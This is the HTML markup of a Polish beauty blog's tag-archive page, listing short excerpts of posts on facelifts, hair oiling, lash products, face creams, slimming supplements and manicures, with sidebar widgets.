															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743324631-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/" rel="bookmark">Czerwone mięso: rodzaje, wartości odżywcze i zdrowe przygotowanie</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/">
															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743278059-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/" rel="bookmark">Grypa: objawy, leczenie i sposoby zapobiegania tej chorobie</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/">
															<img width="600" height="400" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743319490-600x400.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/" rel="bookmark">Kwas laurynowy – właściwości zdrowotne i zastosowanie w pielęgnacji</a></h1>							<span class="slide-link"><a href="https://filipowscy.pl/kwas-laurynowy-wlasciwosci-zdrowotne-i-zastosowanie-w-pielegnacji/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
								</div>
		</div>
			</div>
				
		
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>farby naturalne do włosów</span></h1>			</header><!-- .page-header -->

						<div class="home-wrapper ">
			
				
<article id="post-6" class="clearfix post-6 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-blyskawiczna-dieta tag-dietetyk-przez-internet tag-farby-naturalne-do-wlosow tag-green-coffee-plus tag-likwidacja-zmarszczek-warszawa tag-manicure-hybrydowy-warszawa tag-manicure-hybrydowy-wola tag-manicure-warszawa-centrum tag-najlepsza-baza-pod-makijaz tag-naturalny-krem-do-twarzy-do-cery-normalnej tag-olejek-kokosowy-do-wlosow tag-olejek-sosnowy tag-olejki-zapachowe tag-olejowanie-wlosow tag-opalanie-natryskowe-w-warszawie tag-salon-kosmetyczny-warszawa tag-zageszczanie-wlosow-cena tag-zageszczanie-wlosow-poznan">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/mlodosc-w-kazdym-wieku-nieinwazyjny-lifting-warszawa-krem-liftingujacy-do-twarzy/" title="Młodość w każdym wieku &#8211; nieinwazyjny lifting Warszawa. Krem liftingujący do twarzy" >
				<img width="820" height="1091" src="https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527622779.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527622779.jpg 962w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527622779-225x300.jpg 225w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527622779-768x1022.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527622779-770x1024.jpg 770w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/mlodosc-w-kazdym-wieku-nieinwazyjny-lifting-warszawa-krem-liftingujacy-do-twarzy/" rel="bookmark">Młodość w każdym wieku &#8211; nieinwazyjny lifting Warszawa. Krem liftingujący do twarzy</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/mlodosc-w-kazdym-wieku-nieinwazyjny-lifting-warszawa-krem-liftingujacy-do-twarzy/" rel="bookmark"><time class="entry-date published" datetime="2018-05-29T21:39:43+02:00">29 maja 2018</time><time class="updated" datetime="2025-12-04T20:35:42+01:00">4 grudnia 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Młodość to stan umysłu, ale także wygląd, który chcemy zachować na dłużej. W dobie nowoczesnych technologii medycyny estetycznej, nieinwazyjny lifting staje się coraz bardziej popularny jako sposób na poprawę kondycji skóry bez potrzeby przeprowadzania skomplikowanych operacji. Dzięki różnorodnym metodom, takim jak ultradźwięki czy radiofrekwencja, możemy cieszyć się jędrniejszą i wygładzoną skórą praktycznie od ręki. Warto [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-14" class="clearfix post-14 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-bezpieczne-tabletki-na-odchudzanie tag-farby-naturalne-do-wlosow tag-krem-liftingujacy-do-twarzy tag-naturalny-krem-do-twarzy-do-cery-suchej tag-nieoperacyjna-korekta-nosa tag-olejek-arganowy-sklep tag-olejek-arganowy-do-wlosow tag-olejek-kokosowy-do-wlosow tag-olejowanie-wlosow tag-opalanie-natryskowe-salon-kosmetyczny tag-profesjonalna-korekcja-nosa-warszawa tag-ranking-odzywek-do-rzes tag-tabletki-odchudzajace tag-tani-catering-dietetyczny-warszawa tag-trizer-skuteczne-tabletki-na-odchudzanie tag-warsztaty-makijazu-warszawa tag-zabieg-ellanse-warszawa tag-zabiegi-odmladzajace-warszawa">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/dlugie-piekne-wlosy-domowe-sposoby-olejowanie-wlosow-olejek-arganowy-i-kokosowy-do-wlosow/" title="Długie piękne włosy &#8211; domowe sposoby &#8211; olejowanie włosów. Olejek arganowy i kokosowy do włosów" >
				<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/05/fryzura_1527622883.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/05/fryzura_1527622883.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/05/fryzura_1527622883-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/05/fryzura_1527622883-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/05/fryzura_1527622883-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/dlugie-piekne-wlosy-domowe-sposoby-olejowanie-wlosow-olejek-arganowy-i-kokosowy-do-wlosow/" rel="bookmark">Długie piękne włosy &#8211; domowe sposoby &#8211; olejowanie włosów. Olejek arganowy i kokosowy do włosów</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/dlugie-piekne-wlosy-domowe-sposoby-olejowanie-wlosow-olejek-arganowy-i-kokosowy-do-wlosow/" rel="bookmark"><time class="entry-date published" datetime="2018-05-11T21:40:58+02:00">11 maja 2018</time><time class="updated" datetime="2025-12-04T20:35:43+01:00">4 grudnia 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Marzysz o długich, zdrowych i pięknych włosach? Olejowanie to jedna z najskuteczniejszych metod, która może pomóc Ci w osiągnięciu tego celu. Dzięki regularnemu stosowaniu olejów, takich jak olejek arganowy i kokosowy, Twoje pasma zyskają nie tylko nawilżenie, ale również blask i elastyczność. Warto jednak pamiętać, że olejowanie wymaga odpowiednich technik, aby przynieść oczekiwane rezultaty. W [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-18" class="clearfix post-18 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-blyskawiczna-dieta tag-dobra-baza-pod-makijaz tag-farby-naturalne-do-wlosow tag-green-coffee-plus tag-krem-liftingujacy-do-twarzy tag-makijaz-permanentny-brwi tag-manicure-hybrydowy-wola tag-manicure-warszawa-centrum tag-manicure-wola-rezerwacja tag-najlepsza-baza-pod-makijaz tag-nieoperacyjna-korekta-nosa tag-olejek-kokosowy-do-wlosow tag-olejki-zapachowe tag-opalanie-natryskowe-w-warszawie tag-profesjonalna-korekcja-nosa-warszawa tag-trizer-skuteczne-tabletki-na-odchudzanie tag-usuwanie-zmarszczek-mimicznych-warszawa tag-zageszczanie-wlosow-cena">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/idealne-rzesy-marzeniem-kazdej-z-nas-ranking-odzywek-i-tuszy-do-rzes-miralash/" title="Idealne rzęsy marzeniem każdej z nas &#8211; ranking odżywek i tuszy do rzęs. Miralash" >
				<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/05/rzęsy_1527623023.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/05/rzęsy_1527623023.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/05/rzęsy_1527623023-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/05/rzęsy_1527623023-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/05/rzęsy_1527623023-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/idealne-rzesy-marzeniem-kazdej-z-nas-ranking-odzywek-i-tuszy-do-rzes-miralash/" rel="bookmark">Idealne rzęsy marzeniem każdej z nas &#8211; ranking odżywek i tuszy do rzęs. Miralash</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/idealne-rzesy-marzeniem-kazdej-z-nas-ranking-odzywek-i-tuszy-do-rzes-miralash/" rel="bookmark"><time class="entry-date published" datetime="2018-05-02T21:41:58+02:00">2 maja 2018</time><time class="updated" datetime="2025-12-04T20:35:43+01:00">4 grudnia 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Każda z nas marzy o idealnych rzęsach, które podkreślają spojrzenie i dodają uroku. Jednak, aby osiągnąć ten efekt, warto zainwestować w odpowiednie odżywki oraz tusze. Wybór idealnego produktu może być trudny, zważywszy na bogactwo dostępnych opcji. Kluczowe jest zwrócenie uwagi na skład kosmetyków oraz technikę aplikacji, które mogą znacząco wpłynąć na ostateczny rezultat. Przygotowaliśmy dla [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-26" class="clearfix post-26 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-bezpieczne-tabletki-na-odchudzanie tag-blyskawiczna-dieta tag-dietetyk-przez-internet tag-farby-naturalne-do-wlosow tag-krem-liftingujacy-do-twarzy tag-likwidacja-zmarszczek-warszawa tag-manicure-hybrydowy-cennik tag-manicure-warszawa-centrum tag-manicure-wola-rezerwacja tag-nieinwazyjny-lifting tag-olejek-arganowy-sklep tag-olejek-kokosowy-do-wlosow tag-opalanie-natryskowe-salon-kosmetyczny tag-profesjonalna-korekcja-nosa-warszawa tag-salon-kosmetyczny-warszawa tag-tani-catering-dietetyczny-warszawa tag-zabiegi-odmladzajace-warszawa tag-zageszczanie-wlosow-cena">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/wieczne-pieknie-i-mlode-zabiegi-odmladzajace-zabieg-ellanse-warszawa/" title="Wieczne pięknie i młode &#8211; zabiegi odmładzające. Zabieg ellanse Warszawa" >
				<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628881.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628881.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628881-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628881-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628881-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/wieczne-pieknie-i-mlode-zabiegi-odmladzajace-zabieg-ellanse-warszawa/" rel="bookmark">Wieczne pięknie i młode &#8211; zabiegi odmładzające. Zabieg ellanse Warszawa</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/wieczne-pieknie-i-mlode-zabiegi-odmladzajace-zabieg-ellanse-warszawa/" rel="bookmark"><time class="entry-date published" datetime="2018-04-21T23:20:49+02:00">21 kwietnia 2018</time><time class="updated" datetime="2025-12-04T20:35:43+01:00">4 grudnia 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Współczesne zabiegi odmładzające stają się coraz bardziej popularne wśród osób pragnących zachować młodzieńczy wygląd na dłużej. Wśród szerokiej gamy dostępnych metod, takich jak botoks czy kwas hialuronowy, wyróżnia się innowacyjny zabieg Ellanse, który stymuluje produkcję kolagenu, zapewniając skórze jędrność i elastyczność. Choć korzyści płynące z takich zabiegów są nieocenione, istotne jest także zrozumienie potencjalnych przeciwwskazań [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-30" class="clearfix post-30 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-bezpieczne-tabletki-na-odchudzanie tag-blyskawiczna-dieta tag-dobra-baza-pod-makijaz tag-farby-naturalne-do-wlosow tag-green-coffee-plus tag-manicure-hybrydowy-cennik tag-manicure-wola-rezerwacja tag-nieoperacyjna-korekta-nosa tag-olejek-arganowy-sklep tag-olejek-arganowy-do-wlosow tag-olejowanie-wlosow tag-opalanie-natryskowe-w-warszawie tag-salon-kosmetyczny-ursynow tag-salon-kosmetyczny-warszawa tag-tani-catering-dietetyczny-warszawa tag-zabieg-ellanse-warszawa tag-zabiegi-odmladzajace-warszawa tag-zageszczanie-wlosow-cena">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/" title="Jaki krem wybrać? Naturalny krem do twarzy do cery normalnej i suchej bez parabenów" >
				<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/05/uroda_1527628961-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/" rel="bookmark">Jaki krem wybrać? Naturalny krem do twarzy do cery normalnej i suchej bez parabenów</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/" rel="bookmark"><time class="entry-date published" datetime="2018-04-11T23:21:43+02:00">11 kwietnia 2018</time><time class="updated" datetime="2025-12-04T20:35:43+01:00">4 grudnia 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Wybór odpowiedniego kremu do twarzy może być prawdziwym wyzwaniem, zwłaszcza gdy zależy nam na naturalnych składnikach i braku parabenów. W dzisiejszych czasach, kiedy na rynku kosmetyków roi się od chemicznych dodatków, coraz więcej osób szuka produktów, które będą nie tylko skuteczne, ale również bezpieczne dla skóry i środowiska. Naturalne kremy do cery normalnej i suchej [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-46" class="clearfix post-46 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-acai-berry-900-opinie tag-dietetyk-przez-internet tag-dobry-olejek-arganowy tag-farby-naturalne-do-wlosow tag-krem-liftingujacy-do-twarzy tag-makijaz-permanentny-brwi tag-makijaz-permanentny-ust tag-manicure-hybrydowy-warszawa tag-manicure-wola-rezerwacja tag-nieoperacyjna-korekta-nosa tag-odchudzanie-spalacze-tluszczu tag-olejek-kokosowy-do-wlosow tag-opalanie-natryskowe-salon-kosmetyczny tag-opalanie-natryskowe-w-warszawie tag-ranking-odzywek-do-rzes tag-ranking-tuszy-do-rzes tag-zabieg-ellanse-warszawa tag-zageszczanie-wlosow-cena">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/wymarzona-sylwetka-na-lato-bezpieczne-tabletki-na-odchudzanie-green-coffee-plus-acai-berry-900-opinie/" title="Wymarzona sylwetka na lato &#8211; bezpieczne tabletki na odchudzanie. Green coffee plus, acai berry 900 &#8211; opinie" >
				<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/05/bikini_1527629186.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/05/bikini_1527629186.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/05/bikini_1527629186-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/05/bikini_1527629186-768x511.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/05/bikini_1527629186-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/wymarzona-sylwetka-na-lato-bezpieczne-tabletki-na-odchudzanie-green-coffee-plus-acai-berry-900-opinie/" rel="bookmark">Wymarzona sylwetka na lato &#8211; bezpieczne tabletki na odchudzanie. Green coffee plus, acai berry 900 &#8211; opinie</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/wymarzona-sylwetka-na-lato-bezpieczne-tabletki-na-odchudzanie-green-coffee-plus-acai-berry-900-opinie/" rel="bookmark"><time class="entry-date published" datetime="2018-03-11T23:25:58+01:00">11 marca 2018</time><time class="updated" datetime="2025-12-04T20:35:43+01:00">4 grudnia 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Lato zbliża się wielkimi krokami, a wielu z nas marzy o idealnej sylwetce. W gąszczu różnych suplementów diety, które obiecują szybkie i skuteczne odchudzanie, warto zastanowić się, które z nich naprawdę działają i są bezpieczne dla zdrowia. Dwie popularne opcje to Green Coffee Plus i Acai Berry 900, które zdobywają uznanie dzięki swoim naturalnym składnikom [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

			
				
<article id="post-66" class="clearfix post-66 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-acai-berry-900-opinie tag-farby-naturalne-do-wlosow tag-krem-liftingujacy-do-twarzy tag-makijaz-permanentny-ust tag-manicure-hybrydowy-warszawa tag-manicure-hybrydowy-wola tag-naturalny-krem-do-twarzy-do-cery-normalnej tag-nieinwazyjny-lifting tag-olejek-arganowy-do-wlosow tag-olejki-zapachowe tag-ranking-odzywek-do-rzes tag-ranking-tuszy-do-rzes tag-tani-catering-dietetyczny-warszawa tag-trizer-skuteczne-tabletki-na-odchudzanie tag-warsztaty-makijazu-warszawa tag-zabieg-ellanse-warszawa tag-zabiegi-odmladzajace-warszawa tag-zageszczanie-wlosow-cena">

			<div class="entry-thumb col-md-4">
			<a href="https://filipowscy.pl/idealne-paznokcie-na-wiosne-manicure-hybrydowy-cennik-i-rezerwacja-warszawa-wola-centrum/" title="Idealne paznokcie na wiosnę &#8211; manicure hybrydowy cennik i rezerwacja Warszawa Wola, centrum" >
				<img width="820" height="546" src="https://filipowscy.pl/wp-content/uploads/2018/05/manicure_1527629444.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2018/05/manicure_1527629444.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2018/05/manicure_1527629444-300x200.jpg 300w, https://filipowscy.pl/wp-content/uploads/2018/05/manicure_1527629444-768x512.jpg 768w, https://filipowscy.pl/wp-content/uploads/2018/05/manicure_1527629444-1024x682.jpg 1024w" sizes="auto, (max-width: 820px) 100vw, 820px" />			</a>			
		</div>
			
	<div class="post-wrapper col-md-8">
		<header class="entry-header">
			<h1 class="entry-title"><a href="https://filipowscy.pl/idealne-paznokcie-na-wiosne-manicure-hybrydowy-cennik-i-rezerwacja-warszawa-wola-centrum/" rel="bookmark">Idealne paznokcie na wiosnę &#8211; manicure hybrydowy cennik i rezerwacja Warszawa Wola, centrum</a></h1>
						<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://filipowscy.pl/idealne-paznokcie-na-wiosne-manicure-hybrydowy-cennik-i-rezerwacja-warszawa-wola-centrum/" rel="bookmark"><time class="entry-date published" datetime="2018-02-03T23:30:14+01:00">3 lutego 2018</time><time class="updated" datetime="2025-12-04T20:35:43+01:00">4 grudnia 2025</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://filipowscy.pl/author/filipowscy-pl/">filipowscy.pl</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Wiosna to idealny czas na odświeżenie swojego manicure, a hybrydowe paznokcie stają się coraz bardziej popularnym wyborem. Łączą one trwałość z estetyką, co sprawia, że są doskonałym rozwiązaniem na cieplejsze dni. W nadchodzących miesiącach na pewno warto zwrócić uwagę na modne wzory i kolory, które dodadzą energii każdej stylizacji. Jeśli zastanawiasz się nad cenami usług [&hellip;]</p>
					</div><!-- .entry-content -->

				<footer class="entry-footer">
			<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://filipowscy.pl/kategoria/uroda/" rel="category tag">Uroda</a></span>		</footer><!-- .entry-footer -->
			</div>
</article><!-- #post-## -->

						</div>

			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://filipowscy.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Type and press enter" value="" name="s" title="Search for:" />
		</label>
	</form>
</div>
</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Uroda</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/akcesoria-do-makijazu-lustra-do-makijazu-makeup/" rel="bookmark">Akcesoria do makijażu: lustra do makijażu makeup</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jaki-krem-wybrac-naturalny-krem-do-twarzy-do-cery-normalnej-i-suchej-bez-parabenow/" rel="bookmark">Jaki krem wybrać? Naturalny krem do twarzy do cery normalnej i suchej bez parabenów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/bezpieczne-opalanie-natryskowe-solarium-natryskowe-wejherowo/" rel="bookmark">Bezpieczne opalanie natryskowe &#8211; solarium natryskowe Wejherowo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/gabinet-kosmetyczny-w-bialymstoku/" rel="bookmark">Gabinet kosmetyczny w Białymstoku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-duzo-waza-gwiazdy/" rel="bookmark">Jak dużo ważą gwiazdy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/kosmetyki-bez-skladnikow-odzwierzecych-co-warto-wiedziec-przy-zakupie-weganski-krem-do-twarzy/" rel="bookmark">Kosmetyki bez składników odzwierzęcych &#8211; co warto wiedzieć przy zakupie? Wegański krem do twarzy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/moc-olejkow-zapachowych-dobry-olejek-arganowy-i-sosnowy-sklep/" rel="bookmark">Moc olejków zapachowych &#8211; dobry olejek arganowy i sosnowy &#8211; sklep</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://filipowscy.pl/chlodne-oklady-jak-skutecznie-lagodzic-bol-i-obrzeki/">Chłodne okłady: Jak skutecznie łagodzić ból i obrzęki?</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/antybiotyki-na-tradzik-skutecznosc-rodzaje-i-skutki-uboczne/">Antybiotyki na trądzik: Skuteczność, rodzaje i skutki uboczne</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/tradzik-hormonalny-przyczyny-objawy-i-metody-leczenia/">Trądzik hormonalny: Przyczyny, objawy i metody leczenia</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/czerwone-mieso-rodzaje-wartosci-odzywcze-i-zdrowe-przygotowanie/">Czerwone mięso: rodzaje, wartości odżywcze i zdrowe przygotowanie</a>
									</li>
											<li>
					<a href="https://filipowscy.pl/grypa-objawy-leczenie-i-sposoby-zapobiegania-tej-chorobie/">Grypa: objawy, leczenie i sposoby zapobiegania tej chorobie</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget flymag_recent_comments"><h3 class="widget-title"><span>Recent Comments</span></h3><ul class="list-group"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Barbara</p>
</div>
		</aside><aside id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://filipowscy.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://filipowscy.pl/2025/12/'>grudzień 2025</a></li>
